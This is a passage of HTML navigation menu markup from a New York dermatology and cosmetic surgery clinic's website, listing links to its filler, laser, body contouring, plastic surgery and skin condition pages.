		<li id="menu-item-27815" class="et_pb_menu_page_id-27815 menu-item menu-item-type-custom menu-item-object-custom menu-item-27815"><a href="https://www.laserskinsurgery.com/treatment/fillers/belotero/">Belotero Balance</a></li>
		<li id="menu-item-27816" class="et_pb_menu_page_id-27816 menu-item menu-item-type-custom menu-item-object-custom menu-item-27816"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm/">Juvederm</a></li>
		<li id="menu-item-27819" class="et_pb_menu_page_id-27819 menu-item menu-item-type-custom menu-item-object-custom menu-item-27819"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-volbella/">Juvederm Volbella XC</a></li>
		<li id="menu-item-27817" class="et_pb_menu_page_id-27817 menu-item menu-item-type-custom menu-item-object-custom menu-item-27817"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-vollure-xc/">Juvederm Vollure XC</a></li>
		<li id="menu-item-27818" class="et_pb_menu_page_id-27818 menu-item menu-item-type-custom menu-item-object-custom menu-item-27818"><a href="https://www.laserskinsurgery.com/treatment/fillers/juvederm-voluma/">Juvederm Voluma XC</a></li>
		<li id="menu-item-27820" class="et_pb_menu_page_id-27820 menu-item menu-item-type-custom menu-item-object-custom menu-item-27820"><a href="https://www.laserskinsurgery.com/treatment/fillers/radiesse/">Radiesse</a></li>
		<li id="menu-item-27821" class="et_pb_menu_page_id-27821 menu-item menu-item-type-custom menu-item-object-custom menu-item-27821"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane/">Restylane</a></li>
		<li id="menu-item-27822" class="et_pb_menu_page_id-27822 menu-item menu-item-type-custom menu-item-object-custom menu-item-27822"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-contour/">Restylane Contour</a></li>
		<li id="menu-item-27823" class="et_pb_menu_page_id-27823 menu-item menu-item-type-custom menu-item-object-custom menu-item-27823"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-kysse/">Restylane Kysse</a></li>
		<li id="menu-item-27824" class="et_pb_menu_page_id-27824 menu-item menu-item-type-custom menu-item-object-custom menu-item-27824"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-lyft/">Restylane Lyft</a></li>
		<li id="menu-item-27825" class="et_pb_menu_page_id-27825 menu-item menu-item-type-custom menu-item-object-custom menu-item-27825"><a href="https://www.laserskinsurgery.com/treatment/fillers/restylane-refyne-defyne/">Restylane Refyne/Defyne</a></li>
		<li id="menu-item-27826" class="et_pb_menu_page_id-27826 menu-item menu-item-type-custom menu-item-object-custom menu-item-27826"><a href="https://www.laserskinsurgery.com/treatment/fillers/sculptra/">Sculptra</a></li>
	</ul>
</li>
	<li id="menu-item-27828" class="et_pb_menu_page_id-27828 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27828"><a href="https://www.laserskinsurgery.com/treatment/lasers/">Lasers &#038; Devices</a>
	<ul class="sub-menu">
		<li id="menu-item-27829" class="et_pb_menu_page_id-27829 menu-item menu-item-type-custom menu-item-object-custom menu-item-27829"><a href="https://www.laserskinsurgery.com/treatment/lasers/active-deep-fx/">Active/Deep FX</a></li>
		<li id="menu-item-27830" class="et_pb_menu_page_id-27830 menu-item menu-item-type-custom menu-item-object-custom menu-item-27830"><a href="https://www.laserskinsurgery.com/treatment/lasers/bbl-broadband-light/">Broadband Light Therapy</a></li>
		<li id="menu-item-27831" class="et_pb_menu_page_id-27831 menu-item menu-item-type-custom menu-item-object-custom menu-item-27831"><a href="https://www.laserskinsurgery.com/treatment/lasers/clear-brilliant-touch/">Clear + Brilliant Touch</a></li>
		<li id="menu-item-27832" class="et_pb_menu_page_id-27832 menu-item menu-item-type-custom menu-item-object-custom menu-item-27832"><a href="https://www.laserskinsurgery.com/treatment/lasers/co2re/">CO2RE</a></li>
		<li id="menu-item-27833" class="et_pb_menu_page_id-27833 menu-item menu-item-type-custom menu-item-object-custom menu-item-27833"><a href="https://www.laserskinsurgery.com/treatment/lasers/cutera-xeo/">Cutera XEO</a></li>
		<li id="menu-item-27834" class="et_pb_menu_page_id-27834 menu-item menu-item-type-custom menu-item-object-custom menu-item-27834"><a href="https://www.laserskinsurgery.com/treatment/lasers/cooltouch-ctev/">CoolTouch CTEV</a></li>
		<li id="menu-item-27835" class="et_pb_menu_page_id-27835 menu-item menu-item-type-custom menu-item-object-custom menu-item-27835"><a href="https://www.laserskinsurgery.com/treatment/lasers/cynergy/">Cynergy</a></li>
		<li id="menu-item-32194" class="et_pb_menu_page_id-32158 menu-item menu-item-type-post_type menu-item-object-page menu-item-32194"><a href="https://www.laserskinsurgery.com/treatment/skin-tightening/ellacor/">Ellacor</a></li>
		<li id="menu-item-27836" class="et_pb_menu_page_id-27836 menu-item menu-item-type-custom menu-item-object-custom menu-item-27836"><a href="https://www.laserskinsurgery.com/treatment/lasers/erbium-yag/">Erbium YAG</a></li>
		<li id="menu-item-27837" class="et_pb_menu_page_id-27837 menu-item menu-item-type-custom menu-item-object-custom menu-item-27837"><a href="https://www.laserskinsurgery.com/treatment/lasers/excel-v-ktp/">Excel V</a></li>
		<li id="menu-item-27838" class="et_pb_menu_page_id-27838 menu-item menu-item-type-custom menu-item-object-custom menu-item-27838"><a href="https://www.laserskinsurgery.com/treatment/lasers/308-excimer-laser/">Excimer Laser</a></li>
		<li id="menu-item-27839" class="et_pb_menu_page_id-27839 menu-item menu-item-type-custom menu-item-object-custom menu-item-27839"><a href="https://www.laserskinsurgery.com/treatment/laser-resurfacing-fraxel-fractional/">Fraxel/Fractional Resurfacing</a></li>
		<li id="menu-item-27840" class="et_pb_menu_page_id-27840 menu-item menu-item-type-custom menu-item-object-custom menu-item-27840"><a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-restore-dual/">Fraxel Dual</a></li>
		<li id="menu-item-27842" class="et_pb_menu_page_id-27842 menu-item menu-item-type-custom menu-item-object-custom menu-item-27842"><a href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-repair/">Fraxel Repair</a></li>
		<li id="menu-item-33894" class="et_pb_menu_page_id-33832 menu-item menu-item-type-post_type menu-item-object-page menu-item-33894"><a href="https://www.laserskinsurgery.com/treatment/lasers/freckle-treatment/">Freckle Treatment</a></li>
		<li id="menu-item-27843" class="et_pb_menu_page_id-27843 menu-item menu-item-type-custom menu-item-object-custom menu-item-27843"><a href="https://www.laserskinsurgery.com/treatment/lasers/gentlewaves/">GentleWaves</a></li>
		<li id="menu-item-27845" class="et_pb_menu_page_id-27845 menu-item menu-item-type-custom menu-item-object-custom menu-item-27845"><a href="https://www.laserskinsurgery.com/treatment/lasers/infini-genius/">Infini Genius</a></li>
		<li id="menu-item-27846" class="et_pb_menu_page_id-27846 menu-item menu-item-type-custom menu-item-object-custom menu-item-27846"><a href="https://www.laserskinsurgery.com/treatment/lasers/isolaz/">Isolaz</a></li>
		<li id="menu-item-27847" class="et_pb_menu_page_id-27847 menu-item menu-item-type-custom menu-item-object-custom menu-item-27847"><a href="https://www.laserskinsurgery.com/treatment/lasers/lasemd/">LaseMD Ultra</a></li>
		<li id="menu-item-27848" class="et_pb_menu_page_id-27848 menu-item menu-item-type-custom menu-item-object-custom menu-item-27848"><a href="https://www.laserskinsurgery.com/treatment/laser-hair-removal/">Laser Hair Removal</a></li>
		<li id="menu-item-27849" class="et_pb_menu_page_id-27849 menu-item menu-item-type-custom menu-item-object-custom menu-item-27849"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/">Laser Scar Treatment</a></li>
		<li id="menu-item-34410" class="et_pb_menu_page_id-34391 menu-item menu-item-type-post_type menu-item-object-page menu-item-34410"><a href="https://www.laserskinsurgery.com/treatment/lasers/laser-treatment-for-dark-under-eye-circles/">Laser Treatment for Dark Under-Eye Circles</a></li>
		<li id="menu-item-34520" class="et_pb_menu_page_id-34506 menu-item menu-item-type-post_type menu-item-object-page menu-item-34520"><a href="https://www.laserskinsurgery.com/treatment/lasers/laser-treatment-for-sun-damaged-skin-in-new-york/">Laser Treatment for Sun Damaged Skin</a></li>
		<li id="menu-item-36146" class="et_pb_menu_page_id-36026 menu-item menu-item-type-post_type menu-item-object-page menu-item-36146"><a href="https://www.laserskinsurgery.com/miria-laser-treatment/">Miria Laser Treatment</a></li>
		<li id="menu-item-27850" class="et_pb_menu_page_id-27850 menu-item menu-item-type-custom menu-item-object-custom menu-item-27850"><a href="https://www.laserskinsurgery.com/treatment/lasers/morpheus8/">Morpheus8</a></li>
		<li id="menu-item-27851" class="et_pb_menu_page_id-27851 menu-item menu-item-type-custom menu-item-object-custom menu-item-27851"><a href="https://www.laserskinsurgery.com/treatment/lasers/nd-yag/">nd:YAG</a></li>
		<li id="menu-item-27852" class="et_pb_menu_page_id-27852 menu-item menu-item-type-custom menu-item-object-custom menu-item-27852"><a href="https://www.laserskinsurgery.com/treatment/permanent-makeup-removal/">Permanent Makeup Removal</a></li>
		<li id="menu-item-27853" class="et_pb_menu_page_id-27853 menu-item menu-item-type-custom menu-item-object-custom menu-item-27853"><a href="https://www.laserskinsurgery.com/treatment/lasers/picoplus/">PicoPlus</a></li>
		<li id="menu-item-27854" class="et_pb_menu_page_id-27854 menu-item menu-item-type-custom menu-item-object-custom menu-item-27854"><a href="https://www.laserskinsurgery.com/treatment/lasers/picosure/">PicoSure</a></li>
		<li id="menu-item-27856" class="et_pb_menu_page_id-27856 menu-item menu-item-type-custom menu-item-object-custom menu-item-27856"><a href="https://www.laserskinsurgery.com/treatment/lasers/ruby/">Ruby Laser</a></li>
		<li id="menu-item-27857" class="et_pb_menu_page_id-27857 menu-item menu-item-type-custom menu-item-object-custom menu-item-27857"><a href="https://www.laserskinsurgery.com/treatment/tattoo-removal-service/">Laser Tattoo Removal</a></li>
		<li id="menu-item-27858" class="et_pb_menu_page_id-27858 menu-item menu-item-type-custom menu-item-object-custom menu-item-27858"><a href="https://www.laserskinsurgery.com/thermismooth-skin-tightening/">ThermiSmooth</a></li>
		<li id="menu-item-27859" class="et_pb_menu_page_id-27859 menu-item menu-item-type-custom menu-item-object-custom menu-item-27859"><a href="https://www.laserskinsurgery.com/treatment/lasers/pulse-dye-laser-pdl/">Vbeam / Pulse Dye Laser</a></li>
	</ul>
</li>
	<li id="menu-item-27860" class="et_pb_menu_page_id-27860 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27860"><a href="https://www.laserskinsurgery.com/treatment/body-contouring/">Body Contouring</a>
	<ul class="sub-menu">
		<li id="menu-item-34288" class="et_pb_menu_page_id-34260 menu-item menu-item-type-post_type menu-item-object-page menu-item-34288"><a href="https://www.laserskinsurgery.com/treatment/body-contouring/aveli-cellulite-treatment/">Avéli Cellulite Treatment</a></li>
		<li id="menu-item-27862" class="et_pb_menu_page_id-27862 menu-item menu-item-type-custom menu-item-object-custom menu-item-27862"><a href="https://www.laserskinsurgery.com/treatment/coolsculpting/">CoolSculpting Elite</a></li>
		<li id="menu-item-27863" class="et_pb_menu_page_id-27863 menu-item menu-item-type-custom menu-item-object-custom menu-item-27863"><a href="https://www.laserskinsurgery.com/treatment/cooltone/">CoolTone</a></li>
		<li id="menu-item-27864" class="et_pb_menu_page_id-27864 menu-item menu-item-type-custom menu-item-object-custom menu-item-27864"><a href="https://www.laserskinsurgery.com/treatment/kybella/">Kybella</a></li>
		<li id="menu-item-27865" class="et_pb_menu_page_id-27865 menu-item menu-item-type-custom menu-item-object-custom menu-item-27865"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/liposuction/">Liposuction</a></li>
		<li id="menu-item-27867" class="et_pb_menu_page_id-27867 menu-item menu-item-type-custom menu-item-object-custom menu-item-27867"><a href="https://www.laserskinsurgery.com/treatment/skin-tightening/">Skin Tightening</a></li>
		<li id="menu-item-27868" class="et_pb_menu_page_id-27868 menu-item menu-item-type-custom menu-item-object-custom menu-item-27868"><a href="https://www.laserskinsurgery.com/treatment/skin-tightening/sofwave/">Sofwave</a></li>
		<li id="menu-item-27869" class="et_pb_menu_page_id-27869 menu-item menu-item-type-custom menu-item-object-custom menu-item-27869"><a href="https://www.laserskinsurgery.com/treatment/thermage/">Thermage</a></li>
		<li id="menu-item-27870" class="et_pb_menu_page_id-27870 menu-item menu-item-type-custom menu-item-object-custom menu-item-27870"><a href="https://www.laserskinsurgery.com/treatment/thermirf/">ThermiRF</a></li>
		<li id="menu-item-27872" class="et_pb_menu_page_id-27872 menu-item menu-item-type-custom menu-item-object-custom menu-item-27872"><a href="https://www.laserskinsurgery.com/treatment/ultherapy/">Ultherapy</a></li>
	</ul>
</li>
	<li id="menu-item-27874" class="et_pb_menu_page_id-27874 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27874"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/">Plastic Surgery</a>
	<ul class="sub-menu">
		<li id="menu-item-27875" class="et_pb_menu_page_id-27875 menu-item menu-item-type-custom menu-item-object-custom menu-item-27875"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/blepharoplasty/">Blepharoplasty</a></li>
		<li id="menu-item-27876" class="et_pb_menu_page_id-27876 menu-item menu-item-type-custom menu-item-object-custom menu-item-27876"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-augmentation/">Breast Augmentation</a></li>
		<li id="menu-item-27877" class="et_pb_menu_page_id-27877 menu-item menu-item-type-custom menu-item-object-custom menu-item-27877"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-lift/">Breast Lift</a></li>
		<li id="menu-item-27878" class="et_pb_menu_page_id-27878 menu-item menu-item-type-custom menu-item-object-custom menu-item-27878"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-reconstruction/">Breast Reconstruction</a></li>
		<li id="menu-item-27879" class="et_pb_menu_page_id-27879 menu-item menu-item-type-custom menu-item-object-custom menu-item-27879"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/breast-reduction/">Breast Reduction</a></li>
		<li id="menu-item-27880" class="et_pb_menu_page_id-27880 menu-item menu-item-type-custom menu-item-object-custom menu-item-27880"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/chin-implants/">Chin Implant</a></li>
		<li id="menu-item-27881" class="et_pb_menu_page_id-27881 menu-item menu-item-type-custom menu-item-object-custom menu-item-27881"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/facelift/">Facelift</a></li>
		<li id="menu-item-27882" class="et_pb_menu_page_id-27882 menu-item menu-item-type-custom menu-item-object-custom menu-item-27882"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/liposuction/">Liposuction</a></li>
		<li id="menu-item-27883" class="et_pb_menu_page_id-27883 menu-item menu-item-type-custom menu-item-object-custom menu-item-27883"><a href="https://www.laserskinsurgery.com/treatment/liposuction-of-chin-and-neck/">Liposuction of Chin and Neck</a></li>
		<li id="menu-item-27884" class="et_pb_menu_page_id-27884 menu-item menu-item-type-custom menu-item-object-custom menu-item-27884"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/macs-facelift/">MACS Facelift</a></li>
		<li id="menu-item-27885" class="et_pb_menu_page_id-27885 menu-item menu-item-type-custom menu-item-object-custom menu-item-27885"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/male-gynecomastia-treatment/">Male Gynecomastia</a></li>
		<li id="menu-item-27886" class="et_pb_menu_page_id-27886 menu-item menu-item-type-custom menu-item-object-custom menu-item-27886"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/necklift/">Neck Lift</a></li>
		<li id="menu-item-27887" class="et_pb_menu_page_id-27887 menu-item menu-item-type-custom menu-item-object-custom menu-item-27887"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/otoplasty/">Otoplasty</a></li>
		<li id="menu-item-27888" class="et_pb_menu_page_id-27888 menu-item menu-item-type-custom menu-item-object-custom menu-item-27888"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/tummy-tuck/">Tummy Tuck</a></li>
		<li id="menu-item-27889" class="et_pb_menu_page_id-27889 menu-item menu-item-type-custom menu-item-object-custom menu-item-27889"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/scar-revision/">Scar Revision</a></li>
	</ul>
</li>
	<li id="menu-item-32329" class="et_pb_menu_page_id-32316 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32329"><a href="https://www.laserskinsurgery.com/treatment/medical-treatments/">Other Treatments</a>
	<ul class="sub-menu">
		<li id="menu-item-27891" class="et_pb_menu_page_id-27891 menu-item menu-item-type-custom menu-item-object-custom menu-item-27891"><a href="https://www.laserskinsurgery.com/treatment/acne/">Acne Treatments</a></li>
		<li id="menu-item-33005" class="et_pb_menu_page_id-33005 menu-item menu-item-type-custom menu-item-object-custom menu-item-33005"><a href="https://www.laserskinsurgery.com/treatment/scar-removal/acne-scars-treatment-in-new-york/">Acne Scar Treatment</a></li>
		<li id="menu-item-29786" class="et_pb_menu_page_id-15394 menu-item menu-item-type-post_type menu-item-object-page menu-item-29786"><a href="https://www.laserskinsurgery.com/treatment/aesthetics/">Aesthetician Treatments</a></li>
		<li id="menu-item-27892" class="et_pb_menu_page_id-27892 menu-item menu-item-type-custom menu-item-object-custom menu-item-27892"><a href="https://www.laserskinsurgery.com/treatment/laser-acne-treatment/">Laser Acne Treatment</a></li>
		<li id="menu-item-27893" class="et_pb_menu_page_id-27893 menu-item menu-item-type-custom menu-item-object-custom menu-item-27893"><a href="https://www.laserskinsurgery.com/treatment/laser-for-psoriasis/">Laser for Psoriasis</a></li>
		<li id="menu-item-27894" class="et_pb_menu_page_id-27894 menu-item menu-item-type-custom menu-item-object-custom menu-item-27894"><a href="https://www.laserskinsurgery.com/treatment/miradry/">MiraDry</a></li>
		<li id="menu-item-27895" class="et_pb_menu_page_id-27895 menu-item menu-item-type-custom menu-item-object-custom menu-item-27895"><a href="https://www.laserskinsurgery.com/treatment/mohs-surgery-skin-cancer/">Mohs Closure</a></li>
		<li id="menu-item-27896" class="et_pb_menu_page_id-27896 menu-item menu-item-type-custom menu-item-object-custom menu-item-27896"><a href="https://www.laserskinsurgery.com/treatment/mohs-surgery-skin-cancer/">Mohs Surgery</a></li>
		<li id="menu-item-27897" class="et_pb_menu_page_id-27897 menu-item menu-item-type-custom menu-item-object-custom menu-item-27897"><a href="https://www.laserskinsurgery.com/treatment/plastic-surgery/mole-removal/">Mole Removal</a></li>
		<li id="menu-item-27898" class="et_pb_menu_page_id-27898 menu-item menu-item-type-custom menu-item-object-custom menu-item-27898"><a href="https://www.laserskinsurgery.com/treatment/port-wine-stain/">Port Wine Birthmark Treatment</a></li>
		<li id="menu-item-27899" class="et_pb_menu_page_id-27899 menu-item menu-item-type-custom menu-item-object-custom menu-item-27899"><a href="https://www.laserskinsurgery.com/treatment/sclerotherapy/">Sclerotherapy</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5964" class="mega-menu et_pb_menu_page_id-5194 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5964"><a href="https://www.laserskinsurgery.com/conditions/">Conditions</a>
<ul class="sub-menu">
	<li id="menu-item-32328" class="et_pb_menu_page_id-32322 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32328"><a href="https://www.laserskinsurgery.com/conditions/anti-aging/">Anti-Aging</a>
	<ul class="sub-menu">
		<li id="menu-item-28181" class="et_pb_menu_page_id-7854 menu-item menu-item-type-post_type menu-item-object-page menu-item-28181"><a href="https://www.laserskinsurgery.com/conditions/aging-face/">Aging Face</a></li>
		<li id="menu-item-16409" class="et_pb_menu_page_id-7749 menu-item menu-item-type-post_type menu-item-object-page menu-item-16409"><a href="https://www.laserskinsurgery.com/conditions/age-spots-browns-spots/">Age Spots &#038; Brown Spots</a></li>
		<li id="menu-item-28206" class="et_pb_menu_page_id-28206 menu-item menu-item-type-custom menu-item-object-custom menu-item-28206"><a href="https://www.laserskinsurgery.com/treatment/cosmetic-treatments-for-men/">Cosmetic Treatments for Men</a></li>
		<li id="menu-item-28187" class="et_pb_menu_page_id-7754 menu-item menu-item-type-post_type menu-item-object-page menu-item-28187"><a href="https://www.laserskinsurgery.com/conditions/facial-lines-wrinkles/">Facial Lines &#038; Wrinkles</a></li>
		<li id="menu-item-28189" class="et_pb_menu_page_id-7862 menu-item menu-item-type-post_type menu-item-object-page menu-item-28189"><a href="https://www.laserskinsurgery.com/conditions/hypopigmentation/">Hypopigmentation</a></li>
		<li id="menu-item-16405" class="et_pb_menu_page_id-7748 menu-item menu-item-type-post_type menu-item-object-page menu-item-16405"><a href="https://www.laserskinsurgery.com/conditions/red-spots-blood-vessels/">Red Spots &#038; Blood Vessels</a></li>
		<li id="menu-item-16412" class="et_pb_menu_page_id-7738 menu-item menu-item-type-post_type menu-item-object-page menu-item-16412"><a href="https://www.laserskinsurgery.com/conditions/sagging-skin-skin-laxity/">Sagging Skin / Skin Laxity</a></li>
		<li id="menu-item-16408" class="et_pb_menu_page_id-7733 menu-item menu-item-type-post_type menu-item-object-page menu-item-16408"><a href="https://www.laserskinsurgery.com/conditions/wrinkles-crepey-skin/">Wrinkles &#038; Crepey Skin</a></li>
	</ul>
</li>
	<li id="menu-item-28177" class="et_pb_menu_page_id-28177 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28177"><a href="https://www.laserskinsurgery.com/treatment/body-contouring/">Body Contouring</a>
	<ul class="sub-menu">
		<li id="menu-item-28183" class="et_pb_menu_page_id-7745 menu-item menu-item-type-post_type menu-item-object-page menu-item-28183"><a href="https://www.laserskinsurgery.com/conditions/cellulite/">Cellulite</a></li>
		<li id="menu-item-28205" class="et_pb_menu_page_id-7753 menu-item menu-item-type-post_type menu-item-object-page menu-item-28205"><a href="https://www.laserskinsurgery.com/conditions/double-chin/">Double Chin</a></li>
		<li id="menu-item-28186" class="et_pb_menu_page_id-7736 menu-item menu-item-type-post_type menu-item-object-page menu-item-28186"><a href="https://www.laserskinsurgery.com/conditions/excess-sweating/">Excess Sweating</a></li>
		<li id="menu-item-16407" class="et_pb_menu_page_id-7743 menu-item menu-item-type-post_type menu-item-object-page menu-item-16407"><a href="https://www.laserskinsurgery.com/conditions/leg-veins-varicose-veins/">Leg Veins &#038; Varicose Veins</a></li>
		<li id="menu-item-28198" class="et_pb_menu_page_id-7734 menu-item menu-item-type-post_type menu-item-object-page menu-item-28198"><a href="https://www.laserskinsurgery.com/conditions/scars/">Scars</a></li>
		<li id="menu-item-28199" class="et_pb_menu_page_id-7737 menu-item menu-item-type-post_type menu-item-object-page menu-item-28199"><a href="https://www.laserskinsurgery.com/conditions/stretch-marks/">Stretch Marks</a></li>
		<li id="menu-item-16410" class="et_pb_menu_page_id-7747 menu-item menu-item-type-post_type menu-item-object-page menu-item-16410"><a href="https://www.laserskinsurgery.com/conditions/stubborn-fat/">Stubborn Fat</a></li>
		<li id="menu-item-28201" class="et_pb_menu_page_id-7742 menu-item menu-item-type-post_type menu-item-object-page menu-item-28201"><a href="https://www.laserskinsurgery.com/conditions/unwanted-hair/">Unwanted Hair</a></li>
		<li id="menu-item-24669" class="et_pb_menu_page_id-24669 menu-item menu-item-type-custom menu-item-object-custom menu-item-24669"><a href="https://www.laserskinsurgery.com/conditions/unwanted-tattoos/">Unwanted Tattoos</a></li>
	</ul>
</li>
	<li id="menu-item-28178" class="et_pb_menu_page_id-28178 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28178"><a href="https://www.laserskinsurgery.com/conditions/">Skin Conditions</a>
	<ul class="sub-menu">
		<li id="menu-item-19753" class="et_pb_menu_page_id-19735 menu-item menu-item-type-post_type menu-item-object-page menu-item-19753"><a href="https://www.laserskinsurgery.com/conditions/acne/">Acne</a></li>
		<li id="menu-item-28204" class="et_pb_menu_page_id-7829 menu-item menu-item-type-post_type menu-item-object-page menu-item-28204"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/actinic-keratosis/">Actinic Keratosis</a></li>
		<li id="menu-item-28184" class="et_pb_menu_page_id-7751 menu-item menu-item-type-post_type menu-item-object-page menu-item-28184"><a href="https://www.laserskinsurgery.com/conditions/bruising/">Bruising</a></li>
		<li id="menu-item-30785" class="et_pb_menu_page_id-30763 menu-item menu-item-type-post_type menu-item-object-page menu-item-30785"><a href="https://www.laserskinsurgery.com/conditions/dark-spots-on-tongue/">Dark Spots on Tongue</a></li>
		<li id="menu-item-28188" class="et_pb_menu_page_id-7746 menu-item menu-item-type-post_type menu-item-object-page menu-item-28188"><a href="https://www.laserskinsurgery.com/conditions/facial-redness/">Facial Redness</a></li>
		<li id="menu-item-32225" class="et_pb_menu_page_id-32212 menu-item menu-item-type-post_type menu-item-object-page menu-item-32225"><a href="https://www.laserskinsurgery.com/conditions/facial-spider-veins/">Facial Spider Veins</a></li>
		<li id="menu-item-29974" class="et_pb_menu_page_id-29734 menu-item menu-item-type-post_type menu-item-object-page menu-item-29974"><a href="https://www.laserskinsurgery.com/conditions/festoons/">Festoons</a></li>
		<li id="menu-item-28560" class="et_pb_menu_page_id-28548 menu-item menu-item-type-post_type menu-item-object-page menu-item-28560"><a href="https://www.laserskinsurgery.com/conditions/hyperpigmentation/">Hyperpigmentation</a></li>
		<li id="menu-item-28190" class="et_pb_menu_page_id-7750 menu-item menu-item-type-post_type menu-item-object-page menu-item-28190"><a href="https://www.laserskinsurgery.com/conditions/ingrown-hair-folliculitis/">Ingrown Hair / Folliculitis</a></li>
		<li id="menu-item-16411" class="et_pb_menu_page_id-7741 menu-item menu-item-type-post_type menu-item-object-page menu-item-16411"><a href="https://www.laserskinsurgery.com/conditions/melasma/">Melasma</a></li>
		<li id="menu-item-28192" class="et_pb_menu_page_id-7860 menu-item menu-item-type-post_type menu-item-object-page menu-item-28192"><a href="https://www.laserskinsurgery.com/conditions/moles-lumps-bumps/">Moles, Lumps &#038; Bumps</a></li>
		<li id="menu-item-28193" class="et_pb_menu_page_id-7859 menu-item menu-item-type-post_type menu-item-object-page menu-item-28193"><a href="https://www.laserskinsurgery.com/conditions/nails/">Nails</a></li>
		<li id="menu-item-25135" class="et_pb_menu_page_id-23329 menu-item menu-item-type-post_type menu-item-object-page menu-item-25135"><a href="https://www.laserskinsurgery.com/conditions/pediatric-dermatology/">Pediatric Dermatology</a></li>
		<li id="menu-item-28195" class="et_pb_menu_page_id-7857 menu-item menu-item-type-post_type menu-item-object-page menu-item-28195"><a href="https://www.laserskinsurgery.com/conditions/psoriasis/">Psoriasis</a></li>
		<li id="menu-item-28203" class="et_pb_menu_page_id-7748 menu-item menu-item-type-post_type menu-item-object-page menu-item-28203"><a href="https://www.laserskinsurgery.com/conditions/red-spots-blood-vessels/">Red Spots &#038; Blood Vessels</a></li>
		<li id="menu-item-28197" class="et_pb_menu_page_id-7739 menu-item menu-item-type-post_type menu-item-object-page menu-item-28197"><a href="https://www.laserskinsurgery.com/conditions/rhinophyma/">Rhinophyma</a></li>
		<li id="menu-item-28191" class="et_pb_menu_page_id-7817 menu-item menu-item-type-post_type menu-item-object-page menu-item-28191"><a href="https://www.laserskinsurgery.com/conditions/skin-cancer/">Skin Cancer</a></li>
		<li id="menu-item-28200" class="et_pb_menu_page_id-7856 menu-item menu-item-type-post_type menu-item-object-page menu-item-28200"><a href="https://www.laserskinsurgery.com/conditions/tuberous-sclerosis/">Tuberous Sclerosis</a></li>
		<li id="menu-item-28202" class="et_pb_menu_page_id-7853 menu-item menu-item-type-post_type menu-item-object-page menu-item-28202"><a href="https://www.laserskinsurgery.com/conditions/vitiligo/">Vitiligo</a></li>
	</ul>
</li>
	<li id="menu-item-28179" class="et_pb_menu_page_id-28179 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28179"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/">Birthmarks</a>
	<ul class="sub-menu">
		<li id="menu-item-17582" class="et_pb_menu_page_id-7732 menu-item menu-item-type-post_type menu-item-object-page menu-item-17582"><a href="https://www.laserskinsurgery.com/conditions/birthmarks/">Birthmarks</a></li>
		<li id="menu-item-28182" class="et_pb_menu_page_id-7752 menu-item menu-item-type-post_type menu-item-object-page menu-item-28182"><a href="https://www.laserskinsurgery.com/conditions/cafe-au-lait/">Café Au Lait</a></li>
		<li id="menu-item-17081" class="et_pb_menu_page_id-7861 menu-item menu-item-type-post_type menu-item-object-page menu-item-17081"><a href="https://www.laserskinsurgery.com/conditions/hemangiomas/">Hemangiomas</a></li>
		<li id="menu-item-28194" class="et_pb_menu_page_id-7740 menu-item menu-item-type-post_type menu-item-object-page menu-item-28194"><a href="https://www.laserskinsurgery.com/conditions/nevus-of-ota/">Nevus of Ota</a></li>
		<li id="menu-item-17080" class="et_pb_menu_page_id-7858 menu-item menu-item-type-post_type menu-item-object-page menu-item-17080"><a href="https://www.laserskinsurgery.com/conditions/port-wine-stain/">Port Wine Birthmarks</a></li>
	</ul>
</li>
	<li id="menu-item-28180" class="et_pb_menu_page_id-28180 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28180"><a href="https://www.laserskinsurgery.com/conditions/ethnic-skin-concerns/">Skin Types</a>
	<ul class="sub-menu">
		<li id="menu-item-28185" class="et_pb_menu_page_id-7735 menu-item menu-item-type-post_type menu-item-object-page menu-item-28185"><a href="https://www.laserskinsurgery.com/conditions/ethnic-skin-concerns/">Skin of Color</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-34054" class="et_pb_menu_page_id-20587 menu-item menu-item-type-post_type menu-item-object-page menu-item-34054"><a href="https://www.laserskinsurgery.com/order-skin-care-online-regimenpro/">Skincare Store</a></li>
<li id="menu-item-27774" class="et_pb_menu_page_id-27236 menu-item menu-item-type-post_type menu-item-object-page menu-item-27774"><a href="https://www.laserskinsurgery.com/gallery/">Photos</a></li>
